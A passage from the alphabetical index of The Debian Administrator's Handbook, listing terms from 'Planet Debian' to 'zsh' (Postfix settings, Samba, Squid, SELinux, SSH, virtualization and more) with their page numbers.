Planet Debian, 22
Platform for Internet Content Selection, 310
poff, 168
point to point, 167
point, mount, 186
point, mount point, 66
Point-to-Point Tunneling Protocol, 250
policy, 10
pon, 168
popularity of packages, 389
popularity-contest, 389
port
TCP, 238
UDP, 238
portmapper, 303
ports.debian.org, 36
Postfix, 272
/etc/postfix/main.cf, 272
/etc/postfix/virtual, 276
/etc/postfix/vmailbox, 277
body_checks, 282
certbot, 275
check_client_access, 279
check_helo_access, 280
check_recipient_access, 285
check_sender_access, 280
DKIM, 290
DMARC, 291
header_checks, 282
installation, 272
non_smtpd_milters
DKIM, 290
DMARC, 291
permit_mynetworks, 280
reject_invalid_helo_hostname, 280
reject_non_fqdn_helo_hostname, 280
reject_non_fqdn_recipient, 281
reject_non_fqdn_sender, 281
reject_rbl_client, 279
reject_rhsbl_client, 279
reject_rhsbl_sender, 281
reject_unauth_destination, 281
reject_unauth_pipelining, 282
reject_unknown_client_hostname, 278
reject_unknown_helo_hostname, 280
reject_unknown_sender_domain, 280
reject_unlisted_recipient, 281
reject_unlisted_sender, 280
smtp_tls_CApath, 275
smtpd_client_restrictions, 278
smtpd_data_restrictions, 281
smtpd_delay_reject, 282
smtpd_helo_restrictions, 279
smtpd_milters
DKIM, 290
DMARC, 291
smtpd_recipient_restrictions, 281
smtpd_restriction_classes, 285
smtpd_sender_restrictions, 280
smtpd_tls_CAfile, 275
smtpd_tls_CApath, 275
smtpd_tls_cert_file, 275
smtpd_tls_key_file, 275
soft_bounce, 277
SPF, 288
trusted certificates, 275
virtual domain, 275
virtual_alias_domains, 276
virtual_alias_maps, 276
virtual_gid_maps, 277
virtual_mailbox_base, 277
virtual_mailbox_domains, 277
505
Index

virtual_mailbox_maps, 277
virtual_uid_maps, 277
postfix, 272
postfix-policyd-spf-python, 287
postgrey, 283
postinst, 86
postrm, 86
Potato, 9
POWDER, see Protocol for Web Description Re-
sources
power management, 234
pppconfig, 167
PPPOE, 168
pppoeconf, 168
pptp-linux, 251
pre-dependency, 83
Pre-Depends, header field, 83
preconfiguration, 367
preferences, 121
preinst, 86
prelude, 417
prerm, 86
preseed, 367
printing
configuration, 178
network, 308
priority
package priority, 121
private IP address, 239
proc, 170
process, 199
processor, 3
procmail, 274
Progeny, 2
program
configuration, 153
proposed-updates, 112
Prosody, 322
protocol
AH, 250
ESP, 250
GRE, 250
Protocol for Web Description Resources, 310
Provides, header field, 83
Proxy
FTP, 308
HTTP, 308
proxy, 70
pseudo-package, 19
Psi, 398
PTR, DNS record, 259
PTS, 20
Public Key Infrastructure, 243
PureOS, 473
purge of a package, 88
purging a package, 96
Purism, 473
python-certbot-apache, 241
QEMU, 349
QoS, 255
Qt, 385
Designer, 393
quagga, 256
quality
assurance, 20
of service, 255
quality of service, 255
quilt, 92
radvd, 259
RAID, 328
Software RAID, 67
Raspberry Pi, 473
Raspbian, 473
RBL, see Remote Black List
RCPT TO, 281
rcS, 204
rcS.d, 204
RDP, see Remote Desktop Protocol
read, right, 213
506
The Debian Administrator’s Handbook

Real-Time Communication, 397
receive buffer, 405
Recommends, header field, 82
record
DNS, 260
recovering a Debian machine, 45
Red Hat Package Manager, 103
regex, see regular expressions
regexp, see regular expressions
regular expressions, 283
reinstallation, 118
release, 24
Release Manager, 26
release notes, 134
Release.gpg, 133
Remote Black List, 279
Remote Desktop Protocol, 397
remote graphical desktop, 212
remote login, 207
Remote Procedure Call, 303
removal of a package, 117
removing a package, 96
replacement, 86
Replaces, header field, 86
report a bug, 156
reportbug, 156
reprotest, 460
Request For Comments, see also RFC, 81
Require, Apache directive, 298
resize a partition, 65
resolution, 382
name, 171
resolv.conf, 171
restarting services, 206
restoration, 227
restricted, 470
reverse zone, 260
Rex, 9
RFC, 81
rights, 213
mask, 215
octal representation, 214
RIP, 257
ripd, 257
ripngd, 257
RJ45 connector, 163
RMS, 2
Robinson, Branden, 12
root, 186
rotation of log files, 186
route, 256
routing
advanced, 255
dynamic, 256
RPC, see Remote Procedure Call
RPM, 103
RSA (algorithm), 243
rsh, 207
rsync, 227
rsyslogd, 218
RTC, see Real-Time Communication
server, 319
RTFM, 148
rule, 405
runlevel, 205
safe-upgrade, 74
salsa.debian.org, 19
/etc/samba/smb.conf, 306
add users, 307
client, 307
credentials, 307
domain controller, 305
installation, 305
mount, 307
nmbd, 305
server, 305
shared printers, 308
smb.conf, 306
smbd, 305
smbpasswd, 307
Sarge, 9
SATA, 230
scheduled commands, 222
507
Index

schroot, 451
scp, 208
SCSI, 480
sddm, 383
search of files, 128
search of packages, 126
section
non-free, 6
Secure Boot, 481
Secure Shell, 207
security context, 425
security updates, 111
security.debian.org, 111
SELinux, 424
semanage, 427
semodule, 427
Sender Policy Framework, 287
Serial ATA, 480
server
CIFS, 305
client/server architecture, 207
E-Mail, 272
email, 272
FTP, 301
HTTP, 293
MX, 273
name, 259
NFS, 302
NTP, 185
Samba, 305
SMB, 305
SMTP, 272
web, 293
X, 382
Server Message Block, 305
Server Name Indication, 295
service
quality, 255
restart, 206
Session Initiation Protocol, 397
setarch, 55
setgid directory, 214
setgid, right, 213
setkey, 250
setquota, 226
setuid, right, 213
Setup, 481
severity, 14
SFLphone, 398
sftp, 208
sg, 175
SHA1, 413
shadow, 173
shim, 72
shrink a partition, 65
Sid, 9
Siduction, 471
Sidux, 471
signature
package signature, 132
Simple Mail Transfer Protocol, 272
Simple Network Management Protocol, 411
simple-cdd, 370
SIP, 319, see Session Initiation Protocol
PBX, 321
proxy, 321
server, 321
trunk, 321
user agent, 397
WebSockets, 324
slapd, 311
Slink, 9
SMB, see Server Message Block
smbclient, 307
smbd, 305
SMTP, 272
DATA, 281
EHLO, 279
HELO, 279
MAIL FROM, 280
snapshot.debian.org, 115
SNAT, 239
SNMP, 411
snort, 416
508
The Debian Administrator’s Handbook

social contract, 5
social networks, 22
Software in the Public Interest, 4
Software RAID, 67
source
code, 3
of packages, 108
of the Linux kernel, 190
Source NAT, 239
source package
format, 92
unpacking, 92
SourceForge, 394
Sources.bz2, 108
Sources.gz, 108
sources.list, 108
Sources.xz, 108
spam, 277
spamass-milter, 286
spamassassin, 286
DKIM, 290
SPF, 288
special, file, 176
SPF, see Sender Policy Framework
SPI, 4
sponsoring, 463
SQL injection, 435
Squeeze, 9
/etc/squid/squid.conf, 309
installation, 309
squid.conf, 309
squidGuard, 310
update-squidguard, 310
squidGuard, 310
/etc/squidguard/squid-
Guard.conf.default, 310
squidGuard.conf, 310
squidGuard.conf, 310
SSD, 346
SSH tunnel, see also VPN, 210
VNC, 212
Stable, 24
Stable Release Manager, 26
stable updates, 111
stable-backports, 112
stable-proposed-updates, 112
stable-updates, 111
Stallman, Richard, 2
standard procedure, 153
StarOffice, 395
SteamOS, 473
sticky bit, 214
Stretch, 9
strongswan, 250
subnet, 163
subversion, 16
sudo, 186
sudoers, 186
suexec, 293
Suggests, header field, 82
suite, office, 395
super-server, 220
support
Long Term Support (LTS), 30
suricata, 416
svn, 16
swap, 66
swap partition, 66
symbolic link, 183
SymlinksIfOwnerMatch, Apache directive, 297
sys, 170
syslogd, 154
system
base, 69
Bug Tracking System, 14
dist-upgrade, 134
filesystem, 64
package tracking system, 20
release notes, 134
system, filesystem, 483
509
Index

systemd, 168
tag, 144
Tails, 472
taking over a Debian server, 45
tape, backup, 230
TAR, 230
Tasks & Skills, 463
tc, 255
TCO, 36
TCP, port, 238
tcpd, 221
tcpdump, 267
tcsh, 176
technical committee, 12
Telepathy, 398
telnet, 207
Testing, 24
the project secretary, 12
The Sleuth Kit, 442
Thunderbird, Mozilla, 390
tilde, 177
time synchronization, 184
timezone, 183
top, 411
Total Cost of Ownership, 36
Towns, Anthony, 12
Toy Story, 9
tracker
Debian Package Tracker, 20
traffic
control, 255
limitation, 255
transitional package, 137
translation, 15
Traversal Using Relays around NAT, 398
trusted key, 134
tsclient, 212
tshark, 268
tunnel (SSH), see also VPN, 210
tunnel broker, 259
TURN, see Traversal Using Relays around NAT
server, 320
Twitter, 22
Type Enforcement, 435
TZ, 183
Ubuntu, 469
ucf, 218
UDP, port, 238
UEFI, 481
uid, 173
umask, 215
unattended-upgrades
/etc/apt/apt.conf.d/50unattended-
upgrades, 139
uncompressing, source package, 92
Unicode, 160
universe, 470
unpacking
binary package, 95
source package, 92
unsolicited commercial email, see spam
Unstable, 24
update-alternatives, 384
update-menus, 384
update-rc.d, 206
update-squidguard, 310
updatedb, 189
updates
backports, 112
buster, 111
proposed, 112
security updates, 111
stable, 111
stable, backports, 112
stable, proposed, 112
stable-backports, 112
stable-proposed, 112
upgrade
automatic system upgrade, 140
cleaning, 136
system upgrade, 120
upstream, 5
upstream author, 5
USB key, 53
510
The Debian Administrator’s Handbook

uscan, 459
user
database, 172
owner, 213
User agent (SIP), 397
user space, 485
UTF-8, 160
Valve Corporation, 473
variable, environment, 177
Venema, Wietse, 221
Version Control System (VCS), 16
version, comparison, 100
VESA, 382
vesa, 382
video card, 383
vinagre, 212
vino, 212
virsh, 363
virt-install, 361
virt-manager, 361
virtinst, 361
virtual domain, 275
virtual alias domain, 276
virtual mailbox domain, 276
virtual host, 295
virtual memory, 66
Virtual Network Computing, 212
virtual package, 84
virtual private network, 247
VirtualBox, 349
virtualization, 349
visudo, 186
vmlinuz, 194
VMWare, 349
VNC, 212
vnc4server, 213
VoIP
server, 319
volume
group, 67
logical volume, 67
physical volume, 67
vote, 12
VPN, 247
vsftpd, 301
warnquota, 226
web access restriction, 298
web authentication, 297
Web browser, 391
web logs analyzer, 299
web server, see also Apache, 293
webalizer, 155
WebKit, 391
webmin, 216
WebRTC, 324
demonstration, 324
WEP, 167
whatis, 149
Wheezy, 9
Wietse Venema, 221
wiki.debian.org, 152
Winbind, 305
window manager, 384
afterstep, 384
blackbox, 384
fluxbox, 384
icewm, 384
kwin, 383
mutter, 383
openbox, 384
windowmaker, 384
xfwm, 383
WindowMaker, 384
Windows domain, 305
Windows share, 305
Windows share, mounting, 307
Windows Terminal Server, 397
Windows, emulation, 396
Wine, 396
winecfg, 396
WINS, 306
wireless, 166
wireshark, 267
wl*, 165
wlan0, 165
wondershaper, 255
511
Index

Woody, 9
Word, Microsoft, 395
world-wide distribution, 10
WPA, 167
write, right, 213
www-browser, 384
www-data, 293
x-window-manager, 384
x-www-browser, 384
X.509
certificates, 240
X.509, certificate, 243
X.org, 382
X11, 382
x11vnc, 212
xdelta, 230
xe, 354
Xen, 350
Xfce, 387
XFree86, 382
xfwm, 384
xm, 354
XMPP, 319, see Extensible Messaging and Pres-
ence Protocol
server, 322
xserver-xorg, 382
xvnc4viewer, 212
xz, 108
Zabbix, 372
Zacchiroli, Stefano, 12
zebra, 256
Zeroconf, 42
zone
DNS, 259
reverse, 260
zoneinfo, 183
zsh, 176
“newcomer” bugs, 17
512
The Debian Administrator’s Handbook
